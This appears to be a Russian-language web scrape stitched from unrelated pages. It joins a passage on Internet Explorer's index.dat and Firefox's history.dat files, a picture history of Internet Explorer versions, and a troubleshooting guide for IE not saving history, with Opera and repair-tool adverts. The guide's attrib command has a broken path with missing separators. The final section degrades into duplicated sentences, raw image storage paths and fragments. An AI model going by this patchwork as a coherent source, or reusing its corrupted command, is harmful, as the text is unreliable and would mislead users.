В Internet Explorer в системе хранится файл index.dat, который также отвечает за хранение информации о файлах cookie и истории просмотров. По сути index.dat — это база данных, которая используется для повышения производительности процесса просмотра, помогая быстрее находить контент. В одном случае index.dat используется операционной системой для хранения списка ранее просмотренных веб-сайтов, а другой index.dat в другом месте используется для хранения информации о файлах cookie в системе.
Знаете ли вы?
Существование файла Index.dat привело к тому, что в последние несколько лет Microsoft подверглась некоторому давлению со стороны групп конфиденциальности, озабоченных данными, хранящимися в этих файлах. Хотя можно утверждать, что по большей части информация, содержащаяся в index.dat, является частной для каждого пользователя системы, существуют жалобы на природу файла и то, как его нельзя удалить. Группы конфиденциальности публично жаловались, что файл index.dat не может быть легко удален из системы пользователем и, фактически, может быть успешно удален только с помощью сторонних утилит.В каждом случае для работы с файлом index.dat требуется сторонняя утилита, поскольку Windows не позволит удалить файл в Internet Explorer, поскольку файл открыт для использования и, следовательно, «заблокирован» операционной системой.
Группы конфиденциальности утверждают, что при использовании Internet Explorer у пользователей возникает ложное чувство безопасности, поскольку в браузере создается впечатление, что все следы активности удаляются с помощью встроенных в браузеры инструментов очистки.
Группы по конфиденциальности заявили, что операционная система Windows в некотором смысле дает пользователям больше уверенности в том, что их система чиста, чем на самом деле.Internet Explorer предлагает эту возможность очищать index.dat и очищать кеш от файлов и веб-страниц, но нельзя полностью исключить использование обоих, что означает, что контент всегда будет кэшироваться на диске, независимо от того, что пользователь может попробовать. Index.dat нельзя удалить, но его можно очистить до некоторой степени, удалив некоторые доказательства.
Некоторые бесплатные и платные программы (среди них Red Button, CCleaner, Index.dat Suite) могут полностью удалять файлы index.dat до тех пор, пока они не будут воссозданы Windows, хотя CCleaner и, возможно, другие не удаляют скрытый индекс. .dat в папке временных файлов Интернета, который содержит копию файлов cookie, которые находились в папке файлов cookie. На рисунке 4.1 показано использование CCleaner на рабочем столе Windows для очистки файлов cookie, настроек реестра и нежелательных программ.
Рисунок 4.1. Использование CCleaner для защиты вашего компьютера
Знаете ли вы?
CCleaner — это очиститель системы от Piriform (www.piriform.com), который помогает очистить вашу систему. Он работает с Internet Explorer, Firefox, Google Chrome, Safari и Opera.Он помогает очистить ваши недавние документы, временные файлы Интернета, файлы журналов и другие конфиденциальные данные, которые вы не хотите хранить в своей системе, и его можно бесплатно загрузить для частного использования.
Используя интеллектуальное сканирование и очистку, как показано на рис. 4.2, инструмент CCleaner может помочь сохранить вашу систему оптимизированной и безопасной.
Рисунок 4.2. Использование CCleaner для защиты вашего компьютера
Использование Firefox
Internet Explorer — не единственный браузер, у которого есть собственный способ хранения информации, к которой можно получить доступ. Линия браузеров Mozilla также имеет эту проблему.На самом деле браузеры семейства Mozilla хранят свою информацию очень похоже, но не совсем так, как IE хранит свою информацию.
Первый элемент, который используется для отслеживания и доступа к кэшированной информации, сгенерированной, например, во время просмотра с помощью Firefox, — это файл * .dat, который используется. В Firefox и связанных браузерах веб-активность хранится в файле, известном как history.dat, который не полностью отличается от index.dat в IE. Однако этот файл не совсем то же самое, поскольку он хранит свою информацию в формате ASCII, а не в двоичном формате, который использует IE.Благодаря такому дизайну history.dat стал намного более доступным и фактически его можно просматривать с помощью таких элементов, как блокнот или JavaScript. Еще одно отличие состоит в том, что этот файл не связывает веб-сайты с их кэшированным содержимым, а это означает, что мы должны найти другие средства для связи посещаемых веб-сайтов с информацией, к которой был получен доступ на каждом из них.
В Firefox файлы, хранящиеся в процессе просмотра, хранятся в следующих папках:
\ Documents and Settings \ <имя пользователя> \ Application Data \ Mozilla \ Firefox \ Profiles \ <случайный текст> \ history.dat
Файлы истории Mozilla / Netscape находятся в следующем каталоге:
\ Documents and Settings \ <имя пользователя> \ Application Data \ Mozilla \ Profiles \ <имя профиля> \ <случайный текст> \ history.dat
В отличие от IE в линейке браузеров Mozilla, реконструирующих веб-активность, может быть трудным и несколько нетрадиционным, но все же возможным. На стороне клиента есть несколько инструментов, как бесплатных, так и платных, которые значительно упрощают этот процесс.
18 лет истории дизайна Internet Explorer — 54 изображения
Спасибо за посещение музея
Этот музей посвящен наследию технологий, на которых мы все выросли.Пожалуйста, помогите нам поддерживать и развивать музей, сделав небольшое пожертвование — купите нам кофе? Большое спасибо!
Купите нам кофе!Браузер Internet Explorer от Microsoft имеет захватывающую историю жизни и был главный участник обеих основных браузерных войн. Конечно, IE выиграл первую войну против Netscape, но проиграл вторую. Google Chrome, Mozilla Firefox и Apple Safari.
Хотя большинство людей ассоциируют IE с операционной системой Windows, Microsoft фактически разработал версии браузера для Macintosh, UNIX, Xbox и их ныне несуществующие мобильные ОС Windows CE и Windows Phone.
На пике популярности Internet Explorer, по оценкам, имел более 90% доли рынка браузеров в 2003-2004 гг. период. Его доминирование в начале 2000-х было ключевым вопросом в Правительство США антимонопольный иск против Microsoft. Перенесемся в 2019 год, и IE занимает около 2% рынка, при этом его преемник Microsoft Edge также ведет учет примерно на 2%.
Визуальная история Internet Explorer действительно соответствует эволюции самой всемирной паутины. Наслаждаться поездкой.
История логотипов Microsoft Internet Explorer
История логотипов Internet Explorer (2019)
Источник: fandom.com
Internet Explorer 1.0 (1995)
Internet Explorer 1.0 Отображается домашняя страница msn.com (1995)
Источник: wordpress.com
Internet Explorer 1.0 Показана домашняя страница Yahoo.com (1995)
Источник: pcworld.com
Internet Explorer 2.0 (1995 г.)
Как можно догадаться, цвет фона по умолчанию для браузеров в этот период времени был серым, а не белый.
Internet Explorer 2.0 для Windows (1995)
Источник: Виктор Дике
Internet Explorer 2.0 для Windows (итальянский) (1995)
Источник: wikipedia.org
Internet Explorer 2.0 пытается отобразить Google.com (2018)
Источник: Виктор Дике
Internet Explorer 3.0 (1996)
Internet Explorer 3.0 Загрузка файла (1996)
Источник: scarabeus86
Ошибка сценария Internet Explorer 3.0 (1996)
Источник: twitter.com
Internet Explorer 3.0: попытка визуализации Google.com (2009 г.)
Источник: scarabeus86
Internet Explorer 3.0 Попытка визуализировать Google.com (2014)
Источник: AdmiralHackIt
Internet Explorer 4 (1997 г.)
Internet Explorer 4.0 для Windows (итальянский) (1997)
Источник: wikipedia.org
Internet Explorer 4.0 для Windows на рабочем столе (1997)
Источник: Playground.ru
Internet Explorer 4.0 для Windows с Википедией (1997 г.)
Источник: wikipedia.org
Internet Explorer 4.0 для Mac на Mac OS 8 (1997 г.)
Источник: lowendmac.com
Internet Explorer 4.0 Попытка отобразить Google.com (2012)
Источник: Win2KFan
Internet Explorer 5 (1999 г.)
Microsoft IE 5 была последней версией, разработанной для платформы Mac. Microsoft выпустила 5.2.3 для Mac OS X в июне 2003 г. и 5.1.7 для Mac OS System 8 и 9 в июле 2003 г.
Internet Explorer 5.0 для Windows с Википедией (1999)
Источник: wikipedia.org
Internet Explorer 5 для Mac Preferences (2001)
Источник: wap.org
Internet Explorer 6 (2001 г.)
Microsoft IE 6 был самой долгоживущей версией браузера. Запущенный в 2001 году, он не получил заменен IE 7 до 2006 года. Предположительно, у Microsoft было мало стимулов для инноваций в этой области, учитывая их долю на рынке браузеров с 2000 по 2007 год составлял к северу от 80%. Netscape перестала быть угрозой в начале 2000-х, и только в 2002 году, когда Mozilla запустила браузер Firefox, появилась действительно жизнеспособная альтернатива IE 6. Браузер Google Chrome был выпущен только в сентябре 2008 года.
Internet Explorer 6 на рабочем столе Windows XP (2001)
Источник: theverge.com
Internet Explorer 6 Показывает домашнюю страницу Википедии (2001)
Источник: wikipedia.org
Internet Explorer 6 Показывает Википедию (итальянский) (2001 г.)
Источник: wikipedia.org
Internet Explorer 7 (2006 г.)
Internet Explorer 7 с Википедией (итальянский) (2006 г.)
Источник: wikipedia.org
Internet Explorer 8 (2009 г.)
Internet Explorer 8 с Википедией (на немецком языке) (2009 г.)
Источник: wikipedia.org
Internet Explorer 9 (2011 г.)
Internet Explorer 9 Settings / Internet Options (2011)
Источник: blogspot.com
Internet Explorer 9 Разноцветные вкладки (2011 г.)
Источник: wordpress.com
Internet Explorer 9 New Tab Popular Sites (2011)
Источник: wordpress.com
Internet Explorer 9 в режиме InPrivate (2011 г.)
Источник: blogspot.com
Internet Explorer 10 (2012 г.)
Internet Explorer 10 Показывает Википедию (на немецком языке) (2012 г.)
Источник: wikipedia.org
Internet Explorer 10 Windows 8 Metro Interface (2012)
Источник: digit.in
Internet Explorer 10 Windows 8 Metro Interface (2012)
Источник: 8forums.com
Internet Explorer 11 (2013 г.)
Microsoft объявила, что IE 11 будет последней версией этого браузера, который будет заменен с браузером Microsoft Edge.
Internet Explorer 11: часто посещаемые сайты и диалоговое окно «О программе» (2013 г.)
Источник: favbrowser.com
Internet Explorer 11 Отображение Википедии (2013 г.)
Источник: wikipedia.org
Internet Explorer 11 Отображение Google (2013 г.)
Источник: nordvpn.com
Internet Explorer 11, предварительный просмотр вкладки с сенсорным экраном (2013 г.)
Источник: arstechnica.com
Internet Explorer для Xbox (2013)
Источник: xbox.com
Internet Explorer для Xbox (2013)
Источник: xbox.com
Пожалуйста, помогите поддержать расходы на размещение нашего музея, сделав небольшое пожертвование — купите нам кофе! Большое спасибо!
Купите нам кофе!
Прокрутите вверх.
Internet Explorer не сохраняет историю? Попробуйте эти исправления
автор: Мэтью АдамсЭксперт по Windows и программному обеспечению
Мэтью — фрилансер, опубликовавший множество статей по различным темам, связанным с технологиями. Его основное внимание уделяется ОС Windows и всему, что с ней связано. Он увлечен … Читать дальше Проблемы с текущим браузером? Обновитесь до более качественной версии: Opera Вы заслуживаете лучшего браузера! 350 миллионов человек ежедневно используют Opera, полноценную навигацию, которая поставляется с различными встроенными пакетами, повышенным потреблением ресурсов и великолепным дизайном.Вот что умеет Opera:- Простая миграция: используйте помощник Opera для переноса существующих данных, таких как закладки, пароли и т. Д.
- Оптимизация использования ресурсов: ваша оперативная память используется более эффективно, чем в других браузерах
- Повышенная конфиденциальность: бесплатный и неограниченный интегрированный VPN
- Без рекламы: встроенный блокировщик рекламы ускоряет загрузку страниц и защищает от интеллектуального анализа данных
- Удобство для игр: Opera GX — первый и лучший браузер для игр
- Скачать Opera
Internet Explorer обычно хранит историю страниц за определенный период времени.Однако некоторые пользователи Internet Explorer писали на форуме поддержки Microsoft о том, что IE не хранит историю страниц. Один пользователь заявил:
После тщательной очистки, чтобы избавиться от вредоносных программ, на панели «История» отображается только опция поиска в истории, но не история.
Таким образом, вкладка «История» IE не содержит страниц для этих пользователей.
Что делать, если Internet Explorer не хранит историю?
1. Установите флажок «Удалить историю просмотров при выходе».
- Сначала проверьте, выбран ли параметр Удалить историю просмотров при выходе из .Нажмите кнопку с изображением шестеренки Tools в правом верхнем углу окна Internet Explorer.
- Щелкните Свойства обозревателя , чтобы открыть окно на снимке экрана прямо под ним.
- Если выбран параметр Удалить историю просмотров при выходе , вероятно, поэтому ваш браузер IE не отображает историю страниц. Снимите флажок Удалить историю просмотров при выходе из .
Если вам также интересно, как изменить параметры Интернета в Edge, ознакомьтесь с этим специальным руководством.
2. Увеличьте количество дней, в течение которых Explorer хранит историю страниц для
- Ваш браузер Internet Explorer может быть настроен на хранение истории страниц в течение нуля дней. Чтобы проверить, так ли это, откройте окно «Свойства обозревателя», как описано выше.
- Нажмите кнопку «Настройки » на вкладке «Общие», чтобы открыть окно «Настройки данных веб-сайта».
- Щелкните вкладку «История», показанную непосредственно ниже.
- Введите более высокое значение в поле дней для сохранения страниц в истории .
- Нажмите кнопку ОК .
3. Увеличьте дисковое пространство для хранения, выделенное для истории страниц
Кроме того, проверьте, сколько места для хранения выделено для истории страниц IE. Для этого выберите вкладку «Временные файлы Интернета» в окне «Параметры данных веб-сайта». Для истории страниц должно быть выделено не менее 50 мегабайт. Увеличьте значение в Disk space, чтобы использовать поле , до 250 МБ, если это еще не сделано.
Если вы хотите восстановить расположение временных файлов Интернета по умолчанию, выполните простые шаги из этого удобного руководства.
4. Сбросить Internet Explorer
- Сброс Internet Explorer восстановит конфигурацию браузера по умолчанию, что может исправить историю страниц IE. Снова откройте окно «Свойства обозревателя», щелкнув Инструменты > Свойства обозревателя в IE.
- Выберите вкладку «Дополнительно», показанную непосредственно ниже.
- Нажмите кнопку Сброс .
- Откроется диалоговое окно «Сбросить настройки Internet Explorer». Не выбирайте здесь Удалить личные настройки , так как это приведет к стиранию истории вашей страницы.
- Щелкните Сброс в этом диалоговом окне для подтверждения.
- Перезагрузите Windows после сброса Internet Explorer.
5. Сбросить системные атрибуты для папки истории страниц IE
- Пользователи также подтвердили, что они исправили пустые панели истории страниц IE, сбросив системные атрибуты для папки истории браузера. Для этого нажмите клавишу Windows + горячую клавишу S .
- Введите ключевое слово «cmd» для поиска командной строки.
- Щелкните правой кнопкой мыши командную строку и выберите Запуск от имени администратора .
- Введите в окно следующее: attrib + h + s + r% localappdata% MicrosoftWindowsHistory . После ввода этой команды нажмите клавишу возврата.
Если у вас возникли проблемы с доступом к командной строке в качестве администратора, вам лучше ознакомиться с этим руководством.
Есть большая вероятность, что приведенные выше решения исправят пустую панель истории в Internet Explorer. Затем панель истории IE снова покажет вам страницы, которые вы открывали в браузере за последние недели.
Не забудьте оставить любые другие вопросы или предложения, которые могут у вас возникнуть, в разделе комментариев ниже.
СВЯЗАННЫЕ СТАТЬИ, ЧТО НУЖНО ВЫБРАТЬ:
По-прежнему возникают проблемы? Исправьте их с помощью этого инструмента:- Загрузите этот PC Repair Tool с оценкой «Отлично» на TrustPilot.

 Либо вернитесь на страницу, выбрав соответствующий сайт в списке.
Либо вернитесь на страницу, выбрав соответствующий сайт в списке.
 Удаляется только список, а не сами скачанные файлы
Удаляется только список, а не сами скачанные файлы
 Причем, удивить в положительном плане. Можно сказать, что ему это удалось. Правда это не очередные рюшечки, которые хорошо видны всем, а реально полезная вещь — безопасность. На сегодняшний день 9 можно назвать единственным реально безопасным обозревателем.
Причем, удивить в положительном плане. Можно сказать, что ему это удалось. Правда это не очередные рюшечки, которые хорошо видны всем, а реально полезная вещь — безопасность. На сегодняшний день 9 можно назвать единственным реально безопасным обозревателем. Менеджер поддерживает докачку, из контекстного меню закачки можно перейти на страницу, откуда вы это добро скачиваете, а также можно попасть в папку с уже скачанным файлом по ссылке «Загрузка». Простенько, но со вкусом.
Менеджер поддерживает докачку, из контекстного меню закачки можно перейти на страницу, откуда вы это добро скачиваете, а также можно попасть в папку с уже скачанным файлом по ссылке «Загрузка». Простенько, но со вкусом.
 exe” –private
exe” –private Там же можно перейти в приватный режим работы. Но мне по душе экспресс панель имеющая место быть в браузере Опера. Реализовать ее в эксплорере довольно просто. Достаточно установить визуальные закладки Яндекса или какое-либо аналогичное расширение.
Там же можно перейти в приватный режим работы. Но мне по душе экспресс панель имеющая место быть в браузере Опера. Реализовать ее в эксплорере довольно просто. Достаточно установить визуальные закладки Яндекса или какое-либо аналогичное расширение. Мы предлагаем вам не удалять избранное, если сохраненные сайты вам дороги. Это удалит все сохраненные файлы.
Мы предлагаем вам не удалять избранное, если сохраненные сайты вам дороги. Это удалит все сохраненные файлы. dat.
dat.

 43
43

:max_bytes(150000):strip_icc()/delete_browsing_history_5-5806980d3df78cbc283cfe95.png)
 Параметр
Параметр 


 Добавить поставщиков поиска
Добавить поставщиков поиска В противном случае вы можете ввести новый адрес или выполнить поиск, чтобы открыть желаемую страницу в новой вкладке.
В противном случае вы можете ввести новый адрес или выполнить поиск, чтобы открыть желаемую страницу в новой вкладке.